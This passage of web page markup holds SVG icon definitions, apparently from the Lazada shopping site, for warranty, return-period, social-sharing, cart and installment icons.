m-43.566546-13.963637c4.187791 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034779 29.416728l-40.027791-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282779 1.627791a88.110545 88.110545 0 0 1-91.227791 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826779h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.787791-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.877182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.47791 3.723636-136.145455-0.186182zM470.107791 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.107791 964.421818z m85.643636-72.750545v-5.352728h91.227791l1.070546 3.779819-92.346182 1.396363zM234.496 163.188364c-21.922779 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370779 83.547791c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730779 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.277779-20.759273-417.000727-9.914181zM368.733091 321.627791c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.277182-1.582545 304.221091 9.495272 0.930779 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.627791z"></path>
            </symbol>
            <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
                <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38677869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34770611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9778828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.77432358 56.77432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.77432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61297711 3.18664247 65.09854685 3.18664248 80.67733094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94077794 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701774 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82377995 48.82377995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.97788279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56774314h0.56774314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701774 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39457767a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34770612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34770612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6177338 194.0437446l6.25947528 0.91046916a56.77432358 56.77432358 0 0 1 19.00604441 6.60077131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56774315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45777226 272.45777226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56774314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.77893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
            </symbol>
            <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
                <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 477.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
            </symbol>
            <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
                <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-277.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
                <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-277.133333 294.4-277.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
                <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-277.133334 0-157.866667 132.266667-277.133333 294.4-277.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
                <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-277.133334 0-157.866667 132.266667-277.133333 294.4-277.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
                <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
                <path d="M652.072455 910.777756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
                <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
                <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 77.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
                <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-77.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
                <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
                <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
            </symbol>
            <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
                <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
            </symbol>
            <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
                <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
            </symbol>
            <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
                <path d="M320 480h384v64h-384z"></path>
            </symbol>
            <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
                <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
            </symbol>
            <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
                <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
            </symbol>
            <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
                <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
                <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
            </symbol>
            <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
                <path d="M650.08 458.08l52.32 52.32L512 700.8l-177.4-177.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
                <path d="M433.694118 602.352941l-77.352942-77.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
            </symbol>
            <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
                <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
                <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
                <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
            </symbol>
            <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
                <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
            </symbol>
            <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
                <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
            </symbol>
            <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
                <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.7724 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1774 152.32-153.1774 84.0192 0 152.3456 68.736 152.3456 153.1774s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 